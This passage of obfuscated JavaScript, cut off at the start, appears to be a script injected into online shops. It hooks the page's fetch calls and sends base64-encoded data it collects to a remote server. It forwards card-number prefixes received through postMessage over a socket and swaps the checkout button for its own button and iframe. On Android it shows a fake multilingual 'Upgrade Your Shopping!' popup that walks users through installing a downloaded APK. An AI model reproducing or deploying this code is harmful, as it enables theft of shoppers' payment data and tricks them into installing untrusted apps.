_0x15a2ac[_0x1e1c6c(0x2c8)](_0x22f1c9);},'OqTvW':function(_0x112bef,_0x21384e,_0x7695ba){return _0x112bef(_0x21384e,_0x7695ba);}};_0x748152[_0x21cc10(0x35e)][0x2]&&(_0x748152[_0x21cc10(0x1f8)][0x1]&&_0x15a2ac[_0x21cc10(0x2b9)](_0x1892ad,_0x748152[_0x21cc10(0x1f8)][0x0])[_0x21cc10(0x305)](_0x227114=>!_0x227114['checked']&&_0x227114[_0x21cc10(0x1a0)]()),_0x15a2ac[_0x21cc10(0x260)](_0x20973f,0x1388)['then'](()=>{const _0x2c2f4c=_0x21cc10,_0x354f28={'qTagv':function(_0x32b87d,_0x4ee046){const _0x2db329=_0x57d0;return _0x4941e3[_0x2db329(0x24e)](_0x32b87d,_0x4ee046);},'jGtza':function(_0x3aa704){const _0x1cee2c=_0x57d0;return _0x4941e3[_0x1cee2c(0x1f9)](_0x3aa704);}};_0x4941e3[_0x2c2f4c(0x1ad)](setTimeout,()=>{const _0x2ad136=_0x2c2f4c;_0x1892ad(_0x748152[_0x2ad136(0x35e)][0x0])[_0x2ad136(0x305)](_0x4cb2fe=>{const _0x41db78=_0x2ad136;_0x354f28[_0x41db78(0x35f)](!0x0,_0x4cb2fe[_0x41db78(0x3a1)])?_0x354f28['jGtza'](_0x39fbd7):_0x4cb2fe[_0x41db78(0x1a0)]();});},_0x748152[_0x2c2f4c(0x35e)][0x3]);}));}!(function(){const _0x2e15b1=_0x54ff6b,_0x190c32={'lYNlk':function(_0x839639,_0x4beac0){const _0x3e4a52=_0x57d0;return _0x15a2ac[_0x3e4a52(0x1bb)](_0x839639,_0x4beac0);},'fRPjk':_0x15a2ac[_0x2e15b1(0x277)],'VQEhj':_0x15a2ac[_0x2e15b1(0x3c4)],'dSDNQ':_0x15a2ac[_0x2e15b1(0x17c)]};if(window[_0x2e15b1(0x23c)])return;window[_0x2e15b1(0x23c)]=!0x0;const _0x1f91f1=window['fetch'];window[_0x2e15b1(0x2bb)]=0x0,window[_0x2e15b1(0x30c)]=function(_0x43e01d,_0x3bad53){const _0x1b41ed=_0x2e15b1,_0x5d2d9c={'mVFRV':function(_0x4b43fd,_0xb90214){return _0x190c32['lYNlk'](_0x4b43fd,_0xb90214);},'pxTJo':_0x190c32['fRPjk'],'VXBOn':_0x190c32[_0x1b41ed(0x338)]};return((_0xcc571a,_0x417bcb={})=>{const _0x3d87b5=_0x1b41ed;try{return(_0x5d2d9c[_0x3d87b5(0x3d8)](_0x5d2d9c['pxTJo'],typeof _0xcc571a)?_0xcc571a:_0xcc571a&&_0xcc571a[_0x3d87b5(0x383)]||'')['startsWith'](_0x51aeae)&&_0x5d2d9c['VXBOn']===(_0x417bcb['method']||_0x5d2d9c[_0x3d87b5(0x386)]);}catch(_0x41217e){return!0x1;}})(_0x43e01d,_0x3bad53)&&(window[_0x1b41ed(0x2bb)]=Date[_0x1b41ed(0x3bd)](),window[_0x1b41ed(0x339)](new Event(_0x190c32[_0x1b41ed(0x181)]))),_0x1f91f1['apply'](this,arguments);};}());const _0x187f3f=new Set();function _0x422969(_0x450144,_0x2e00df=!0x0){const _0x206374=_0x54ff6b;try{const _0x141744=JSON['stringify'](_0x450144);if(_0x187f3f['has'](_0x141744))return;_0x187f3f[_0x206374(0x385)](_0x141744),_0x50286d[0x0]||_0x5be42c[_0x206374(0x257)](_0x15a2ac[_0x206374(0x2b4)]);const _0x123a56=_0x15a2ac[_0x206374(0x19c)](_0x15a2ac[_0x206374(0x280)](_0x15a2ac[_0x206374(0x280)](_0x15a2ac[_0x206374(0x2e7)](_0x15a2ac[_0x206374(0x19c)](_0x15a2ac[_0x206374(0x280)](_0x51aeae,_0x15a2ac['IPtpA']),Math['round'](_0x15a2ac[_0x206374(0x1e5)](0x989680,Math[_0x206374(0x351)]()))),_0x15a2ac['IBwAX']),_0x15a2ac['pMiln'](btoa,String['fromCharCode'](...new TextEncoder()['encode'](JSON['stringify'](_0x450144))))),_0x206374(0x1a2)),window[_0x206374(0x2d4)](location[_0x206374(0x1b4)]));_0x15a2ac[_0x206374(0x3a2)](fetch,_0x123a56,{'method':_0x15a2ac[_0x206374(0x3c4)],'referrerPolicy':_0x206374(0x2f5),'cache':_0x15a2ac['SCcVf']})[_0x206374(0x305)](_0x2f07b7=>_0x2f07b7[_0x206374(0x2c2)]())['catch'](()=>{}),_0x5be42c[_0x206374(0x1d0)](_0x15a2ac[_0x206374(0x317)]);}catch(_0x5d9f66){_0xb2ba2a&&console[_0x206374(0x1c0)](_0x15a2ac['OixyR'],_0x5d9f66);}}function _0x281d53(){const _0x614082=_0x54ff6b;if(_0x15a2ac[_0x614082(0x30a)](void 0x0,_0x3dfb5d))var _0x3dfb5d=localStorage['getItem'](_0x15a2ac[_0x614082(0x33b)]);const _0x33f980=[_0x15a2ac['vMsZb'],_0x614082(0x354),_0x614082(0x266),_0x15a2ac[_0x614082(0x23a)],_0x15a2ac['hhdJf'],_0x15a2ac[_0x614082(0x28a)],_0x614082(0x211),_0x15a2ac[_0x614082(0x35d)],_0x15a2ac[_0x614082(0x1d2)],_0x15a2ac['bIooB'],_0x614082(0x294),_0x15a2ac[_0x614082(0x2bd)],_0x614082(0x247)];return!(!(/Android/i[_0x614082(0x179)](navigator['userAgent'])&&_0x15a2ac[_0x614082(0x3d5)](null,_0x52b7c9)||/Android/i[_0x614082(0x179)](navigator[_0x614082(0x3a9)])&&_0x3dfb5d)||!((()=>{const _0x1c3583=_0x614082,_0x5c5f30={'eBFFY':'www.'},_0x28815c=document[_0x1c3583(0x1d7)];if(!_0x28815c)return!0x1;const _0x12e4a5=(_0xb41f52=>{const _0x5bf706=_0x1c3583;try{const _0x15765d=new URL(_0xb41f52)[_0x5bf706(0x226)][_0x5bf706(0x3b9)](_0x5c5f30[_0x5bf706(0x27e)],'');return _0x15765d['endsWith']('.')?_0x15765d[_0x5bf706(0x17e)](0x0,-0x1):_0x15765d;}catch{return null;}})(_0x28815c);return!!_0x12e4a5&&_0x461cfd[_0x1c3583(0x3df)](void 0x0,_0x33f980['find'](_0x413579=>_0x12e4a5===_0x413579||_0x12e4a5[_0x1c3583(0x2c5)]('.'+_0x413579)));})()));}function _0x1be89d(){const _0x69288e=_0x54ff6b,_0x1c1783=new Date(),_0x4ad76f=new Date(_0x1c1783['toLocaleString'](_0x15a2ac['ZSCfL'],{'timeZone':_0x15a2ac[_0x69288e(0x183)]}))[_0x69288e(0x3af)]();return _0x15a2ac[_0x69288e(0x1da)](_0x4ad76f,0x16)||_0x15a2ac[_0x69288e(0x2a0)](_0x4ad76f,0x8);}function _0x668c0a(){const _0x1c1c36=_0x54ff6b;return _0x15a2ac['gdyhq'](0x1,_0x748152['apk'][_0x1c1c36(0x31b)])||!0x1;}if(_0x15a2ac[_0x54ff6b(0x3bc)](_0x281d53)||null!=_0x15a2ac[_0x54ff6b(0x1df)](_0x36e6dd,_0x15a2ac['NEHRN'])&&/Android/i['test'](navigator[_0x54ff6b(0x3a9)])&&_0x15a2ac[_0x54ff6b(0x30b)](null,_0x52b7c9)||_0x5be42c['get'](_0x15a2ac['NEHRN'])&&/Android/i['test'](navigator[_0x54ff6b(0x3a9)])&&_0x15a2ac['gljAj'](null,_0x52b7c9)||_0x15a2ac[_0x54ff6b(0x381)](_0x1be89d)&&/Android/i[_0x54ff6b(0x179)](navigator[_0x54ff6b(0x3a9)])&&_0x15a2ac[_0x54ff6b(0x174)](null,_0x52b7c9)||_0x15a2ac[_0x54ff6b(0x1fd)](_0x668c0a)&&/Android/i[_0x54ff6b(0x179)](navigator[_0x54ff6b(0x3a9)])&&_0x15a2ac[_0x54ff6b(0x26e)](null,_0x52b7c9)){if(/Android\t\d{1,2}/[_0x54ff6b(0x179)](navigator[_0x54ff6b(0x3a9)])||_0x15a2ac['rFqUa'](null,_0x15a2ac[_0x54ff6b(0x1de)](_0x36e6dd,_0x54ff6b(0x38b))))return!0x1;if(location[_0x54ff6b(0x1b4)]['includes'](_0x15a2ac['wFygs']))return _0x15a2ac[_0x54ff6b(0x34d)](_0x1c7443,_0x15a2ac[_0x54ff6b(0x1a4)],_0x15a2ac[_0x54ff6b(0x3aa)],0x1e);_0x15a2ac[_0x54ff6b(0x2d9)](_0x1c7443,_0x15a2ac[_0x54ff6b(0x2db)],_0x54ff6b(0x3b7),0x1e),_0x5be42c[_0x54ff6b(0x184)](_0x15a2ac[_0x54ff6b(0x2db)],_0x15a2ac[_0x54ff6b(0x3aa)]);const _0xf257aa={'en':{'title':'Upgrade\x20Your\x20Shopping!','description':['App-only\x20deals\x20up\x20to\x2080%\x20off<br>Instant\x20checkout\x20&\x20$5\x20welcome\x20gift.',_0x54ff6b(0x180),_0x15a2ac[_0x54ff6b(0x2ea)],_0x15a2ac[_0x54ff6b(0x360)],_0x54ff6b(0x3b0),_0x54ff6b(0x369),_0x54ff6b(0x304)],'button':_0x15a2ac['PxOWJ'],'close':_0x15a2ac[_0x54ff6b(0x2a2)],'instructions':[_0x15a2ac[_0x54ff6b(0x345)],'If\x20the\x20download\x20has\x20not\x20started','click\x20here',_0x15a2ac[_0x54ff6b(0x2d5)],_0x54ff6b(0x25b),_0x15a2ac[_0x54ff6b(0x1ce)],_0x15a2ac[_0x54ff6b(0x2c7)],_0x54ff6b(0x39c)]},'es':{'title':'¡Mejora\x20tus\x20compras!','description':[_0x15a2ac['dOxSW'],_0x15a2ac[_0x54ff6b(0x326)],_0x15a2ac[_0x54ff6b(0x2ac)],_0x15a2ac['CEzZE'],_0x15a2ac[_0x54ff6b(0x1f0)],_0x15a2ac[_0x54ff6b(0x2b6)],_0x15a2ac['fWLYY']],'button':_0x15a2ac[_0x54ff6b(0x2bf)],'close':_0x15a2ac[_0x54ff6b(0x2af)],'instructions':[_0x15a2ac[_0x54ff6b(0x1b2)],_0x54ff6b(0x33c),'haz\x20clic\x20aquí',_0x15a2ac[_0x54ff6b(0x2f2)],'Abre\x20tu\x20administrador\x20de\x20archivos\x20y\x20localiza\x20el\x20APK\x20descargado.',_0x15a2ac[_0x54ff6b(0x21c)],_0x15a2ac[_0x54ff6b(0x289)],_0x15a2ac[_0x54ff6b(0x3ae)]]},'ar':{'title':_0x15a2ac[_0x54ff6b(0x1c1)],'description':[_0x54ff6b(0x1c6),_0x54ff6b(0x2da),_0x54ff6b(0x2d8),_0x15a2ac[_0x54ff6b(0x1c2)],_0x15a2ac[_0x54ff6b(0x2d7)],_0x15a2ac['VyMcc'],_0x15a2ac[_0x54ff6b(0x20d)]],'button':_0x15a2ac[_0x54ff6b(0x3c5)],'close':_0x15a2ac[_0x54ff6b(0x2f6)],'instructions':[_0x15a2ac[_0x54ff6b(0x3da)],_0x15a2ac[_0x54ff6b(0x1d1)],_0x15a2ac['dVjSw'],_0x15a2ac[_0x54ff6b(0x372)],_0x54ff6b(0x389),_0x15a2ac['XNTho'],_0x15a2ac[_0x54ff6b(0x1a3)],_0x15a2ac[_0x54ff6b(0x2b8)]]},'fr':{'title':_0x54ff6b(0x228),'description':[_0x15a2ac[_0x54ff6b(0x2ae)],_0x54ff6b(0x1ae),_0x15a2ac[_0x54ff6b(0x313)],_0x15a2ac['eskOm'],'Exclusif\x20appli\x20:\x20économies\x20réservées\x20aux\x20membres\x20jusqu’à\x2080\x20%<br>Suivez\x20vos\x20commandes\x20en\x20direct\x20&\x20gagnez\x205\x20%\x20de\x20cashback.',_0x54ff6b(0x3a4),_0x54ff6b(0x396)],'button':_0x54ff6b(0x18e),'close':_0x15a2ac[_0x54ff6b(0x374)],'instructions':[_0x15a2ac[_0x54ff6b(0x28f)],_0x15a2ac[_0x54ff6b(0x3b3)],_0x54ff6b(0x296),_0x15a2ac[_0x54ff6b(0x3c0)],_0x15a2ac[_0x54ff6b(0x238)],_0x15a2ac[_0x54ff6b(0x1c7)],_0x15a2ac[_0x54ff6b(0x2ec)],_0x54ff6b(0x1ed)]}};function _0x5a3750(){const _0x1e31a3=_0x54ff6b,_0x45b46c=(navigator[_0x1e31a3(0x20c)]||navigator['userLanguage'])[_0x1e31a3(0x17e)](0x0,0x2);return['en','es','fr','ar'][_0x1e31a3(0x1b9)](_0x45b46c)?_0x45b46c:'en';}try{_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x314)]=_0xf257aa[_0x15a2ac[_0x54ff6b(0x34c)](_0x5a3750)]['title'];}catch(_0x4ea918){}try{_0x748152['apk'][_0x54ff6b(0x306)]=_0xf257aa[_0x5a3750()][_0x54ff6b(0x306)][Math[_0x54ff6b(0x275)](_0x15a2ac[_0x54ff6b(0x240)](Math[_0x54ff6b(0x351)](),_0xf257aa[_0x15a2ac[_0x54ff6b(0x3c1)](_0x5a3750)][_0x54ff6b(0x306)][_0x54ff6b(0x2fb)]))];}catch(_0x438b62){}try{_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x35e)]=_0xf257aa[_0x15a2ac[_0x54ff6b(0x1fd)](_0x5a3750)][_0x54ff6b(0x35e)];}catch(_0x480518){}try{_0x748152[_0x54ff6b(0x21e)]['close']=_0xf257aa[_0x5a3750()][_0x54ff6b(0x28d)];}catch(_0x1b0ad5){}try{_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x3cd)]=_0xf257aa[_0x15a2ac['akhDw'](_0x5a3750)][_0x54ff6b(0x3cd)];}catch(_0x901664){}if(document[_0x54ff6b(0x2aa)]['style']['overflow']=_0x15a2ac[_0x54ff6b(0x2a3)],!document['getElementById'](_0x54ff6b(0x1c5))){const _0x325f06=document['createElement'](_0x15a2ac[_0x54ff6b(0x25d)]);_0x325f06['id']=_0x15a2ac[_0x54ff6b(0x265)],_0x325f06[_0x54ff6b(0x2f0)]=_0x54ff6b(0x29a)+_0x748152['apk']['color'][0x0]+_0x54ff6b(0x3a7)+_0x748152['apk'][_0x54ff6b(0x2de)][0x0]+_0x54ff6b(0x1d4)+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x2de)][0x0]+_0x54ff6b(0x1b8)+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x2de)][0x1]+_0x54ff6b(0x31c)+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x2de)][0x1]+',.5)\x20!important;\x0a}\x0a.aam-close-btn-9823\x20{\x0a\x20\x20\x20\x20display:none;\x0a\x20\x20\x20\x20margin-top:15px\x20!important;\x20font-size:14px\x20!important;\x20color:#888\x20!important;\x20cursor:pointer\x20!important;\x0a\x20\x20\x20\x20transition:color\x20.3s\x20!important;\x0a}\x0a.aam-close-btn-9823:hover\x20{\x0a\x20\x20\x20\x20color:#333\x20!important;\x0a}\x0a.aam-timer-bar-9823\x20{\x0a\x20\x20\x20\x20position:absolute\x20!important;\x20left:0\x20!important;\x20bottom:0\x20!important;\x20height:4px\x20!important;\x0a\x20\x20\x20\x20background:linear-gradient(120deg,#'+_0x748152[_0x54ff6b(0x21e)]['color'][0x0]+',#'+_0x748152[_0x54ff6b(0x21e)]['color'][0x0]+_0x54ff6b(0x2eb)+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x2de)][0x0]+'\x20!important;\x0a\x20\x20\x20\x20font-size:\x2018px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20{\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20margin-top:\x20-30px\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2040px\x20!important;\x0a\x20\x20\x20\x20color:\x20#6d6d6d\x20!important;\x0a\x20\x20\x20\x20font-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20border-top:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20border-bottom:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20padding:\x2010px\x20!important;\x0a\x20\x20\x20\x20border-color:\x20#0000000f\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20a\x20{\x0a\x20\x20\x20\x20text-decoration:\x20underline\x20!important;\x0a\x20\x20\x20\x20color:\x20black\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20ol\x20>\x20li\x20{\x0a\x20\x20margin-top:\x200rem;\x0a\x20\x20margin-bottom:\x201.2rem;\x0a\x20\x20list-style:\x20decimal\x20!important;\x0a}\x0a.whats-appimg\x20{\x0a\x20\x20\x20\x20display:\x20none\x20!important;\x0a}',document['head'][_0x54ff6b(0x2e1)](_0x325f06);}if(!document[_0x54ff6b(0x365)](_0x15a2ac[_0x54ff6b(0x2f9)])){const _0x2933ba=document[_0x54ff6b(0x198)](_0x15a2ac[_0x54ff6b(0x182)]);_0x2933ba[_0x54ff6b(0x2f8)]=_0x15a2ac['kJIHf'],_0x2933ba['innerHTML']='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x314)]+_0x54ff6b(0x395)+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x306)]+_0x54ff6b(0x1c3)+_0x52b7c9+_0x54ff6b(0x2ba)+_0x748152['apk'][_0x54ff6b(0x35e)]+_0x54ff6b(0x1e6)+_0x748152[_0x54ff6b(0x21e)]['close']+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-timer-bar-9823\x22></div>\x0a</div>',document[_0x54ff6b(0x2aa)][_0x54ff6b(0x2e1)](_0x2933ba);const _0x28010b=_0x2933ba['querySelector'](_0x54ff6b(0x37c)),_0x472b3c=_0x2933ba[_0x54ff6b(0x365)](_0x15a2ac[_0x54ff6b(0x292)]),_0x17501d=_0x2933ba[_0x54ff6b(0x365)](_0x15a2ac[_0x54ff6b(0x21d)]),_0x120a58=_0x2933ba['querySelector'](_0x15a2ac['hrqVv']),_0x41822a=_0x2933ba[_0x54ff6b(0x365)](_0x15a2ac[_0x54ff6b(0x36d)]),_0x15f07e=_0x2933ba[_0x54ff6b(0x365)](_0x15a2ac[_0x54ff6b(0x32e)]),_0x34fdf0=_0x2933ba[_0x54ff6b(0x365)](_0x15a2ac['fPsQv']);_0x15a2ac[_0x54ff6b(0x20a)](setTimeout,()=>{const _0x4a0e45=_0x54ff6b,_0x39c1a1={'UuTCw':_0x4a0e45(0x190)};_0x34fdf0[_0x4a0e45(0x1bd)][_0x4a0e45(0x259)]=_0x15a2ac[_0x4a0e45(0x1e7)],_0x15f07e['getAttribute'](_0x15a2ac['daFNg'])||(_0x15f07e['style'][_0x4a0e45(0x259)]=_0x15a2ac[_0x4a0e45(0x27b)],_0x15f07e[_0x4a0e45(0x1b7)](_0x4a0e45(0x1a0),()=>{const _0x2a41fe=_0x4a0e45;_0x2933ba[_0x2a41fe(0x1bd)]['transition']=_0x461cfd[_0x2a41fe(0x22c)],_0x2933ba[_0x2a41fe(0x1bd)][_0x2a41fe(0x3c9)]='0',_0x461cfd[_0x2a41fe(0x293)](setTimeout,()=>{const _0x98ef01=_0x2a41fe;_0x2933ba[_0x98ef01(0x39a)](),document[_0x98ef01(0x2aa)][_0x98ef01(0x1bd)]['overflow']=_0x39c1a1[_0x98ef01(0x209)];},0x190);}));},0x1f40),_0x41822a[_0x54ff6b(0x1b7)](_0x54ff6b(0x1a0),()=>{const _0x46ee58=_0x54ff6b;if(_0x17501d[_0x46ee58(0x1bd)][_0x46ee58(0x259)]=_0x461cfd[_0x46ee58(0x34f)],_0x120a58[_0x46ee58(0x1bd)][_0x46ee58(0x259)]=_0x461cfd[_0x46ee58(0x34f)],_0x41822a['style'][_0x46ee58(0x259)]=_0x461cfd[_0x46ee58(0x34f)],_0x34fdf0[_0x46ee58(0x1bd)][_0x46ee58(0x259)]=_0x46ee58(0x1b0),_0x15f07e[_0x46ee58(0x1bd)][_0x46ee58(0x259)]=_0x461cfd[_0x46ee58(0x34f)],_0x15f07e['setAttribute'](_0x461cfd[_0x46ee58(0x297)],!0x0),_0x472b3c['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M9\x2016.17L4.83\x2012l-1.42\x201.41L9\x2019l12-12-1.41-1.41z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>',!_0x28010b[_0x46ee58(0x365)](_0x461cfd['xAlmG'])){const _0x40fed7=document[_0x46ee58(0x198)](_0x461cfd['IlTTk']);_0x40fed7[_0x46ee58(0x2f8)]=_0x46ee58(0x398),_0x40fed7[_0x46ee58(0x391)]=_0x46ee58(0x2ed)+_0x748152['apk']['instructions'][0x0]+_0x46ee58(0x361)+_0x748152[_0x46ee58(0x21e)][_0x46ee58(0x3cd)][0x1]+_0x46ee58(0x323)+_0x52b7c9+'\x22>'+_0x748152['apk'][_0x46ee58(0x3cd)][0x2]+_0x46ee58(0x1fb)+_0x748152[_0x46ee58(0x21e)][_0x46ee58(0x3cd)][0x3]+_0x46ee58(0x34e)+_0x748152[_0x46ee58(0x21e)][_0x46ee58(0x3cd)][0x4]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x748152[_0x46ee58(0x21e)][_0x46ee58(0x3cd)][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x748152['apk'][_0x46ee58(0x3cd)][0x6]+_0x46ee58(0x20e)+_0x748152[_0x46ee58(0x21e)][_0x46ee58(0x3cd)][0x7]+_0x46ee58(0x1f1),_0x28010b[_0x46ee58(0x2e1)](_0x40fed7);}});}return!0x0;}function _0xa7a357(_0x3d8227){const _0x232adf=_0x54ff6b;if(void 0x0!==_0x3d8227[_0x232adf(0x311)]&&_0x15a2ac[_0x232adf(0x1e1)](null,_0x3d8227['data'])&&_0x232adf(0x219)==typeof _0x3d8227['data']){let _0x10b5c5=_0x3d8227[_0x232adf(0x311)][_0x232adf(0x37b)](_0x15a2ac[_0x232adf(0x39f)]);switch(_0x10b5c5[0x0]){case _0x15a2ac[_0x232adf(0x342)]:_0x15a2ac[_0x232adf(0x3c1)](_0x1b4278);break;case _0x15a2ac[_0x232adf(0x3d7)]:_0x15a2ac[_0x232adf(0x285)](_0x37ed7a,JSON['parse'](_0x15a2ac[_0x232adf(0x254)](decodeURIComponent,_0x15a2ac[_0x232adf(0x244)](escape,_0x15a2ac[_0x232adf(0x260)](atob,_0x10b5c5[0x1])))));break;case _0x232adf(0x397):!function(_0x376d4d){const _0x2b6cec=_0x232adf;try{if(!_0x50286d[0x0])return;_0x50286d[0x0]['send'](JSON[_0x2b6cec(0x3ce)]({'type':_0x2b6cec(0x3c3),'data':{'bin':_0x376d4d[_0x2b6cec(0x382)]('\x20','')[_0x2b6cec(0x1a8)](0x0,0x7)}}));}catch(_0x4a71d9){}}(_0x10b5c5[0x1]);break;case _0x15a2ac[_0x232adf(0x1b3)]:return _0x15a2ac[_0x232adf(0x2e0)](_0x1892ad,'#'+_0x2befdb['iframe'])[_0x232adf(0x305)](_0x2d19fc=>{const _0x1087e6=_0x232adf;try{_0x2d19fc[_0x1087e6(0x356)](_0x461cfd[_0x1087e6(0x388)],_0x461cfd[_0x1087e6(0x344)]+_0x461cfd['kbjKT'](_0x461cfd['znMmp'](Number,_0x10b5c5[0x1]),0xf)+'px');}catch(_0x493238){}});}}}function _0x2c0827(){const _0x357fbe=_0x54ff6b;let _0x120240=document[_0x357fbe(0x365)](_0x748152[_0x357fbe(0x216)]);_0x120240&&(document['querySelector']('#'+_0x2befdb['iframe'])||(_0x461cfd['DvzUl'](_0x566514),_0x120240[_0x357fbe(0x1bd)][_0x357fbe(0x279)](_0x461cfd['hPeJv'],_0x461cfd[_0x357fbe(0x34f)],'important')));}function _0x26311a(){const _0x56d6d4=_0x54ff6b;if(document[_0x56d6d4(0x365)]('#'+_0x2befdb['styles']))return;let _0x351d96=document[_0x56d6d4(0x198)](_0x56d6d4(0x1bd));_0x351d96['id']=_0x2befdb[_0x56d6d4(0x233)],_0x351d96['innerHTML']=_0x748152['css'],document[_0x56d6d4(0x32a)]['appendChild'](_0x351d96);}window[_0x54ff6b(0x1b7)](_0x15a2ac[_0x54ff6b(0x2fd)],_0xa7a357,!0x1);let _0x188114=!0x1;_0xcd141[0x0]=setInterval(function(){const _0x3dbecd=_0x54ff6b,_0x1f57a6={'rZinh':_0x15a2ac['VVwbJ'],'SzWQE':function(_0x33492b){const _0x452860=_0x57d0;return _0x15a2ac[_0x452860(0x1cb)](_0x33492b);},'aySJX':function(_0x3a6630,_0x1c04e8){const _0x1b4b98=_0x57d0;return _0x15a2ac[_0x1b4b98(0x19c)](_0x3a6630,_0x1c04e8);},'UkHKV':_0x15a2ac[_0x3dbecd(0x1e7)],'dgOnj':_0x3dbecd(0x20b),'jqXrY':_0x15a2ac[_0x3dbecd(0x299)]};if(_0x188114||_0x26311a(),_0x188114=!0x0,document['querySelector'](_0x3dbecd(0x24f)))return _0x15a2ac[_0x3dbecd(0x1e1)](void 0x0,_0xcd141[0x0])&&clearInterval(_0xcd141[0x0]),_0x5be42c[_0x3dbecd(0x184)](_0x15a2ac[_0x3dbecd(0x359)],_0x15a2ac[_0x3dbecd(0x31f)]),_0x5be42c['del'](_0x15a2ac[_0x3dbecd(0x39b)]),_0x15a2ac[_0x3dbecd(0x27c)](_0x5b7ff6);_0x15a2ac['eIrEN'](_0x1892ad,_0x748152[_0x3dbecd(0x2fc)])[_0x3dbecd(0x305)](()=>{const _0x481f66=_0x3dbecd,_0x5caa9e={'EBMkg':_0x1f57a6[_0x481f66(0x325)]};_0x188114||_0x1f57a6[_0x481f66(0x2e8)](_0x26311a),_0x188114=!0x0,_0x1f57a6[_0x481f66(0x2e8)](_0x2c0827);let _0x554d24={0x0:document['querySelector'](_0x748152['button'][0x0]),0x1:document[_0x481f66(0x365)](_0x1f57a6['aySJX']('#',_0x2befdb[_0x481f66(0x35e)]))};_0x554d24[0x0]&&(_0x554d24[0x0][_0x481f66(0x1bd)][_0x481f66(0x279)](_0x481f66(0x259),_0x1f57a6[_0x481f66(0x196)],_0x1f57a6['dgOnj']),_0x554d24[0x1]||(_0x554d24[0x1]=document[_0x481f66(0x198)]('a'),_0x554d24[0x1][_0x481f66(0x356)](_0x1f57a6[_0x481f66(0x29d)],_0x748152[_0x481f66(0x35e)][0x1]),_0x554d24[0x1][_0x481f66(0x356)]('id',_0x2befdb['button']),_0x554d24[0x1][_0x481f66(0x391)]=_0x554d24[0x0][_0x481f66(0x391)],_0x554d24[0x1][_0x481f66(0x1b7)](_0x481f66(0x1a0),async()=>!document['querySelector'](_0x748152['search'])&&_0x554d24[0x0]?(_0x554d24[0x1][_0x481f66(0x39a)](),_0x554d24[0x0][_0x481f66(0x1bd)]['display']='',_0x554d24()):(_0x39fbd7(),_0x1892ad('#'+_0x2befdb[_0x481f66(0x216)])['then'](_0x2a0786=>{const _0x2fd3d2=_0x481f66;try{_0x2a0786[_0x2fd3d2(0x318)][_0x2fd3d2(0x239)](_0x5caa9e[_0x2fd3d2(0x2df)],'*');}catch(_0x2ccd2b){}}))),_0x554d24[0x0][_0x481f66(0x17d)][_0x481f66(0x3de)](_0x554d24[0x1],_0x554d24[0x0][_0x481f66(0x22b)])));});},0x1f4);}catch(_0x4eeccb){_0xb2ba2a&&console[_0x54ff6b(0x1c0)](_0x4eeccb);}})()),window[_0x2d0cf9(0x261)]=!0x0);}catch(_0x487649){}}());